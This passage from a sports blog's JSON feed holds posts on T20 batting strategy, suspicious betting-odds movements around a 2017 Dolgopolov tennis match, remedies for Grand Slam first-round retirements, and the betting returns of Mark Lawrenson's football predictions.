src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibiC-M3KEqyAkR_ubxzz9CS0xJUDy0ZzzF_rZbxyPlsuT4vC887HqaVOa9F4aG4ftxZ9TVQtHDcIbfYjEZMWN0hWvK_XrflQMob7prE_XNyuhbQWiCKCKOpAJ4Tun4zPSnKT2m8qzB_is\/s320\/kane.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKane Williamson has worked well given the strengths of the Sunrisers team this year\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nHowever, if you are going to sign the explosive, high-risk batsmen, then you really need to stick with them through the failures. For example, if Delhi Daredevils know that Colin Munro is going to score less than 10 in almost 40% of innings, but that in just over 30% of innings, he will score 50+, then dropping him after two failures arguably demonstrates a lack of understanding of the type of player that they have. You can frame the argument in that he needs to play a number of innings to find his confidence and form, but in reality, that type of batsman will simply fail a lot of times whether confident or not.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe key is to find the right parts around this type of batsman. If you have a team where other players can provide runs around him, even if not necessarily at as rapid a rate, you can afford to absorb the failures and benefit from the handful of key innings that they are likely to play during the course of a tournament.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/4946019502394216029\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2018\/05\/cricket-opening-batsmen-explosive.html#comment-form","title":"33 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/4946019502394216029"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/4946019502394216029"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2018\/05\/cricket-opening-batsmen-explosive.html","title":"Opening Batsmen in T20 Cricket"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLqf-7JpLAhzElgm5GuCWz2Rg9C7p7bny93yEuTuTcGsvcWnmDFzdXPBRRDRkur-EWvSIzJpk2QyHUYtwP4URgyHSJ4iU2qpmKL6tPOrAVsQaHJ7MgXzlJOj-Igbbl2GQzzO7EN_RABcc\/s72-c\/munro.jpg","height":"72","width":"72"},"thr$total":{"$t":"33"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-1629935698360282476"},"published":{"$t":"2017-08-20T23:18:00.000+02:00"},"updated":{"$t":"2018-11-21T17:02:11.060+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fixing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tennis"}],"title":{"type":"text","$t":"How To Fix a Tennis Match (by Alexandr Dolgopolov)"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nThe campus of Wake Forest University in Winston-Salem is the final stop for ATP player that are looking to pick up a few wins in the run-up to the final major of the year. In 2016, the tournament was even named as the '250 Tournament of the Year' in the ATP awards. However, the first main draw match of the 2017 edition has garnered attention for an entirely unwanted reason.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe match was between the Ukrainian former world #13, Alexandr Dolgopolov, and the Brazilian Thiago Monteiro. Monteiro was playing in his eighth hard court match at this level and was still looking for his first ATP main draw win on the surface. Alexandr Dolgopolov was coming off qualifying in Cincinnati, where he beat the in-form Kevin Anderson before losing to Nick Kyrgios. The opening odds with Pinnacle had the Ukrainian as the 1.36 favourite, implying a 73.5% chance of winning the match, while Monteiro was priced at 3.28, a 30.5% chance (the 104% total is due to the overround applied by bookmakers).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI\/s1600\/dolgo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI\/s400\/dolgo.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe odds remained steady from their opening price shortly after 1pm on Saturday afternoon (all times are UK time) until around 6:20pm on Sunday evening, just under two hours before the match was due to begin. The next 20 minutes would see Dolgopolov's price at Pinnacle drift dramatically, reaching 1.63 at 6:40pm from 1.37. At this point, Pinnacle would remove betting on the match, signifying that they were seeing something untoward in the market.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nDolgopolov's price on Betfair... \u003Ca href=\"https:\/\/t.co\/nZbiFcQXDc\"\u003Epic.twitter.com\/nZbiFcQXDc\u003C\/a\u003E\u003C\/div\u003E\n— jimmy soixante-dix (@hotdog6969) \u003Ca href=\"https:\/\/twitter.com\/hotdog6969\/status\/899333992792682496\"\u003EAugust 20, 2017\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\nBet365, a major UK bookmaker, would continue offering the match up until 7:34pm, by which time, the price on Dolgopolov had drifted further, reaching a price of 2.37, implying just a 42.2% chance of winning the match. Coral, another UK bookmaker, offered it until 7:39pm, stopping their market once the price had reached 2.50, a 40.0% chance of winning.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe drift did not stop there as Dolgopolov's price continued to rise on the Betfair Exchange. We can see that 15 minutes before the start of the match, the prices had almost flipped entirely from the initial starting price, with Dolgopolov available to back at a price of 3.15, implying just a 31.7% chance of winning the match, compared to his initial 73.5% chance. At this stage, we were still 15 minutes away from the players even going onto court.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsxLmT18kTzlh5Wpv5lw3YtMGj8LVL6aqTvXO5TT0vrgDnAWFtVD5YDLEk-OMoCaXvhMCNLin7YxiOOO7_Z4j1jjYWTSiff6yhLOskE-a0T9N2TPE__VkG6RXXkxDFWggQ3uqXVCTCnAQ\/s1600\/betfair1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"305\" data-original-width=\"480\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsxLmT18kTzlh5Wpv5lw3YtMGj8LVL6aqTvXO5TT0vrgDnAWFtVD5YDLEk-OMoCaXvhMCNLin7YxiOOO7_Z4j1jjYWTSiff6yhLOskE-a0T9N2TPE__VkG6RXXkxDFWggQ3uqXVCTCnAQ\/s400\/betfair1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAs the match started, plenty of tennis traders and followers had noticed the highly unusual odds movements and were watching streams of the match. Several bookmakers had decided to not even offer the match at all, which is unusual for an ATP match on the main show court. When he was broken in the fourth game of the match following back-to-back double faults, Bet365 decided that they did not trust the match and removed betting on the first set and slashed the limits for what could be staked on the match.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-lang=\"en\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nUkrainian power in action today : Dolgopolov and Bondarenko having \"funny\" odds (Bet365 just removed 1st set market and has low ML limits) \u003Ca href=\"https:\/\/t.co\/3HJw8gXFyU\"\u003Epic.twitter.com\/3HJw8gXFyU\u003C\/a\u003E\u003C\/div\u003E\n— Stefano Berlincioni (@Carretero77) \u003Ca href=\"https:\/\/twitter.com\/Carretero77\/status\/899351425414819840\"\u003EAugust 20, 2017\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\nAs the match progressed, it became clear that there was little chance of Dolgopolov winning the match. Monteiro was priced sub-1.20 after winning the first set and when he broke early in the second set, he shortened to 1.07. Those that were watching the match seemed in little doubt as to what they were witnessing:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nWe're possibly witnessing the most obvious match fix of all time.\u003C\/div\u003E\n— Game Set Profit (@GameSetProfit) \u003Ca href=\"https:\/\/twitter.com\/GameSetProfit\/status\/899351060908830720\"\u003EAugust 20, 2017\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nDolgopolov not hiding this very well at all.  Extremely suspicious ground stroke errors, no injury and betting patterns all over the board.\u003C\/div\u003E\n— Fight_Ghost (@Fight_Ghost) \u003Ca href=\"https:\/\/twitter.com\/Fight_Ghost\/status\/899361336685060096\"\u003EAugust 20, 2017\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nDolgo with one of the most blatant fixes that I can remember seeing.\u003C\/div\u003E\n— Igor Puschkin (@Kalarou) \u003Ca href=\"https:\/\/twitter.com\/Kalarou\/status\/899361873170247685\"\u003EAugust 20, 2017\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"twitter-tweet\" data-partner=\"tweetdeck\"\u003E\n\u003Cdiv dir=\"ltr\" lang=\"en\"\u003E\nIf the ATP are serious re fixing that should have been Dolgopolov's final match\u003C\/div\u003E\n— jimmy soixante-dix (@hotdog6969) \u003Ca href=\"https:\/\/twitter.com\/hotdog6969\/status\/899362329925734400\"\u003EAugust 20, 2017\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\nBy the end of the match, Dolgopolov had not created a single break point chance on the Monteiro serve. In the past two season, there have been just two matches where Dolgopolov has not created a single break point chance - at the 2016 Australian Open and Wimbledon 2017, both against Roger Federer. It is the first time in Monteiro's entire career that he has not faced a single break point on a hard court. In his previous 7 hard court matches at ATP level, he had been broken no fewer than 31 times.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/uQxpFzZkRcw\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/uQxpFzZkRcw?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNow, it is true that Dolgopolov did have some strapping just above his ankle, which could have signified some form of injury. However, he did also have that strapping on last week and it did not seem to affect him then. Even if it was a more serious issue, one has to wonder how anyone found out less than two hours before the match and was so confident that it was serious enough to push his price from 1.37 out to 3.15. That sort of move is almost unprecedented and, in this scenario, suggests that someone knew of an injury so severe that it almost certainly meant that Dolgopolov had very little chance of winning the match. And that they only found out this information less than two hours before the start.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAn alternative is that the match was fixed. It would take relatively significant money to move the Pinnacle market by such a significant margin and for them to decide to take the market down. The fact that every major bookmaker decided to suspend betting before the match started indicates strong suspicions among those companies that are able to see the bets being placed. The fact that several decided to not offer the match in-running only emphasises this fact.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom the outside, it is very difficult to determine what precisely has happened. However, what we can say is that the odds movements on this match are hugely suspicious. There are very few believable explanations for what might cause movements such as this and to this magnitude. It is important to note that there is no indication that Thiago Monteiro had any knowledge of anything that was occurring during the match. However, while there may be a valid explanation for what happened, it is impossible to deny that there are questions that need to be asked of Alexandr Dolgopolov.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOver the past 18 months, there have been a number of grand statements from the tennis authorities and the Tennis Integrity Unit about tackling the problem of fixing in tennis. If they are seriously about living up to those statements, then this is a match that they should be taking a very close look at. The TIU has said that it does not regard unusual betting patterns as an indication of corruption. However, to ignore them completely is to disregard one of the clearest indications of something amiss.\u003Cbr \/\u003E\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\n\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/1629935698360282476\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/08\/dolgopolov-winston-salem-suspicious.html#comment-form","title":"188 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1629935698360282476"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1629935698360282476"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/08\/dolgopolov-winston-salem-suspicious.html","title":"How To Fix a Tennis Match (by Alexandr Dolgopolov)"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI\/s72-c\/dolgo.jpg","height":"72","width":"72"},"thr$total":{"$t":"188"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-3168743367551131791"},"published":{"$t":"2017-07-04T21:21:00.000+02:00"},"updated":{"$t":"2018-11-21T17:01:46.164+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tennis"}],"title":{"type":"text","$t":"Potential Solutions for Grand Slam R1 Retirements"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nWith eight retirements, seven on the men's side, in the opening round of Wimbledon, the debate over whether injured players are simply turning up for their first round prize money when they are clearly not fit enough to play has reared its head again.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are two real concerns that people have with all of the retirements. Firstly, many fans seem to object to players simply turning up to collect their money with no real intention of being able to play a proper match. Secondly, there is the issue of not being able to see full matches of tennis being played. This second issue was particularly pertinent today with two of the retirements coming in back-to-back matches on Centre Court, where people had paid expensive prices for tickets or queued for huge periods of time to get those tickets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet us first address a couple of suggested solutions for the first of those issues. There have been suggestions that players should not be given any prize money if they do not complete their first round match. This would probably solve some of the retirements, but it is likely to simply lead to players just hanging around on court to see out the rest of the match without putting up any challenge. This would likely just lead to those same people that complained about the retirements complaining about players not putting in the effort. It also seems to unfairly penalise those players that suffer genuine injuries during a match. It seems quite harsh to take away the £35k prize money that Anastasia Potapova would get after she had a nasty fall when leading by a break in the second set. For a player that has a total career prize money of just under $16k, the prize money from Wimbledon is a huge deal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr1RRRbPfEyQ0BQGSTcWtmknhTql5tm7P98c4voXfrCm3P9m006c_n8MyNkm37ALsX5KaEnmEal8PMYAH8-YXSQRzNaIn2yUXXMAY1e_GEbaA0WP6_RyFcjEYlVBqDBGWYwMYX7smVkZ4\/s1600\/IMG_7596.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr1RRRbPfEyQ0BQGSTcWtmknhTql5tm7P98c4voXfrCm3P9m006c_n8MyNkm37ALsX5KaEnmEal8PMYAH8-YXSQRzNaIn2yUXXMAY1e_GEbaA0WP6_RyFcjEYlVBqDBGWYwMYX7smVkZ4\/s640\/IMG_7596.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInjuries happen in tennis matches and financially penalising players for them is a tricky question\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nThere have also been suggestions of deducting a portion of prize money if you withdraw and also deducting prize money for tanking. In a perfect world, this could work, but how you would decide how much prize money to withdraw for a retirement would be tricky. Do you withdraw the same amount for a retirement in the second set as one in the fourth set? What if a player is leading by two sets, but gets injured? In addition, I am strongly against the idea of deducting prize money for tanking, simply due to the difficulty of determining whether a player is tanking. If a player is struggling with injury and decide that they cannot run to retrieve balls, is that tanking? If they decide that the best strategy given their injury is to look to hit winners early in every point and miss a lot of them, is that tanking? Something that could be the best strategy, but which is executed poorly, can easily look like a player does not care.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere is the argument that players should just withdraw before the match if they are not certain that they can finish the match. Again, that is a lovely idea, but players work for a year to earn their ranking and, for many players, the aim is to get their ranking to the point that they gain direct entry into the slams for the prize money that comes with that.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet us take Janko Tipsarevic. He has been grinding away on the Challenger Tour for much of 2017, playing events in places like Bangkok, Qingdao and Anning to get his ranking up to the point where he can get direct entry into Wimbledon. He has played 32 matches in 2017 to earn his ranking and has earned $160k (around £120k). He stated that he felt pain in practice and was assured by the doctors that the injury was not serious. He was given injections and the injury felt better. He then went out on court today and the pain came back in the third game of the match.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe idea that he should have withdrawn beforehand because he had some pain that might have caused issues in the match and forgo the prize money that is equivalent to over 25% of what he has earned in the six months leading up to this is crazy. However, when there is pain during a match, there is always the question of whether playing on might aggravate the injury and extend any period of recovery.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ndbn0Vsgzwo-tG8pmyhEPT436G25d9OKtHJOkC_h6Capjjd0khDRm4E9NN3hLjterFxqGek3FFQg887Z3bb8T5hZiae8tLroBDosHcTgEHFxPfprpp6THCmxRGK1DbntAQ9_cqpjfZQ\/s1600\/kyrgios.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1023\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ndbn0Vsgzwo-tG8pmyhEPT436G25d9OKtHJOkC_h6Capjjd0khDRm4E9NN3hLjterFxqGek3FFQg887Z3bb8T5hZiae8tLroBDosHcTgEHFxPfprpp6THCmxRGK1DbntAQ9_cqpjfZQ\/s640\/kyrgios.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENick Kyrgios has been attempting unsuccessfully to play through injury, yet people still criticise him for it\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nAnother solution that has been suggested is to reduce the prize money for the first round to reduce the temptation to simply turn up for the money. Ignoring the fact that the tour would almost certainly face a player mutiny if they tried to significantly reduce first round prize money, it arguably penalises a significant number of players that rely on the money for their career for the sake of solving a small issue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn 2017, the ATP have been trialling a new system on the tour. This is where a player that withdraws before a first round match is still given the prize money and is replaced in the draw by a lucky loser. The lucky loser does not get any prize money if they lose in the first round, but if they progress, they gain whatever points and money they would expect from progressing through the rounds. The idea is that players that have an injury that might prevent them from completing the match have the incentive to withdraw and it gives the crowd an increased opportunity to see a full match, while it give the opportunity to a lucky loser that would not have otherwise been the case.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe restructuring of the lucky loser system was important alongside this to prevent the highest ranked player in qualifying from simply tanking his final qualifying match knowing that he was already in the main draw though. This system also helps to add a potential layer of protection against corruption as it lessons the chance that a player goes onto the court knowing that they cannot win.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHas this had much of an impact? Excluding the slams, there have been 18 first round retirements in 556 matches so far in 2017, meaning that there is a retirement in 3.2% of matches. In the past three seasons (2014-2016), there were 106 retirements in 2740 first round matches, which works out at 3.9% of matches ending in retirement.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt is a valid argument that there may be more retirements later in the season, so comparing the first half of this season to full seasons previously is not fair. If we simply look at all of the tournaments pre-Wimbledon in the past three seasons, the rate of retirements does drop slightly from 3.9% to 3.6%, but still higher than in the current season.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIs this enough of a change to say that the system is working? Probably not at this stage, but it is a promising start and there is an argument to suggest that this could be implemented in slams. You will still get people complaining that players are collecting prize money without even picking up a racket, but they have earned their place in the draw through the past year's tennis and it can be argued that they have earned the prize money.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt should also lead to fewer retirements and more tennis for the spectators at the event and for fans watching on television. The matches may not be any more competitive, particularly against the top players, but at least there is a significantly higher chance of getting more tennis played.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIs it an ideal solution? Maybe not. Is there an ideal solution? Almost certainly not. Every solution that has been raised has flaws and there is no solution that everyone will be happy with. Ultimately though, the chief aim for tournaments and the ATP really should be to maximise the tennis product that they offer and a solution that gets more healthy players on court and more tennis played surely must be an improvement?\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/3168743367551131791\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/07\/wimbledon-retirements-solutions.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/3168743367551131791"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/3168743367551131791"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2017\/07\/wimbledon-retirements-solutions.html","title":"Potential Solutions for Grand Slam R1 Retirements"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr1RRRbPfEyQ0BQGSTcWtmknhTql5tm7P98c4voXfrCm3P9m006c_n8MyNkm37ALsX5KaEnmEal8PMYAH8-YXSQRzNaIn2yUXXMAY1e_GEbaA0WP6_RyFcjEYlVBqDBGWYwMYX7smVkZ4\/s72-c\/IMG_7596.JPG","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-1535713070796935974"},"published":{"$t":"2017-05-17T16:30:00.002+02:00"},"updated":{"$t":"2018-11-21T17:01:39.898+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mixed"}],"title":{"type":"text","$t":"Mark Lawrenson, Bakery Products and the Serena Slam"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nIs Mark Lawrenson a genius?\u003C\/h2\u003E\n\u003Cdiv\u003E\nAs is usually the case at this stage in the season, we start getting a range of articles on the 'lad banter' websites making fun of Mark Lawrenson and poking fun at how ridiculous his predictions and final league table are. Indeed, when he even gets teams in the correct position in the league, the fact that he has not predicted their actual points correctly is the next target.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZeuH8dgPW05SIJvhHBj8fChf7V-xA1tqJ3a6zsR0tFwE1VEb5kCe2iMHDCmsJ-QMLGzOCFO0D1I13GWa0UHBLQOgQiJdgn7Rx0IleLDE7fcQ0LK4qCYxE8ql4MFpUuKD7KJ6vx2z_3qQ\/s1600\/lawro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZeuH8dgPW05SIJvhHBj8fChf7V-xA1tqJ3a6zsR0tFwE1VEb5kCe2iMHDCmsJ-QMLGzOCFO0D1I13GWa0UHBLQOgQiJdgn7Rx0IleLDE7fcQ0LK4qCYxE8ql4MFpUuKD7KJ6vx2z_3qQ\/s400\/lawro.jpg\" width=\"395\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHowever, how bad really are his predictions? We can take every match prediction that he has made this season and put a hypothetical £10 on the result that he predicts. With one week left in the season, he has made 365 predictions thus far, giving a total amount staked of £3,650. Using the Pinnacle closing odds from football-data.co.uk, Mark Lawrenson would actually have made a profit of £602.20 this season, giving him an impressive return of 16.5%.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis analysis has been done for previous seasons as well elsewhere. Using the analysis predominantly from wearepremierleague.com, we can see that he has done well in the past as well, recording a 17.5% return in 2012\/13, 11.0% return in 2013\/14 and 7.2% in 2015\/16. The only season in the past five in which he has recorded a loss was the 2014\/15 season, where he lost at 3.7%.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis means that if you had put £10 on every prediction from Mark Lawrenson in the past five seasons, you would have made £1,419 at a return of 8.6%. Almost any professional gambler would be happy with that return - maybe Mark Lawrenson is far smarter than we all realise...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nNadal, Carreno Busta and Tomic - the ATP bakery\u003C\/h2\u003E\n\u003Cdiv\u003E\nRecently, I have been looking at how many bakery sets (6-0 bagels or 6-1 breadsticks) various players 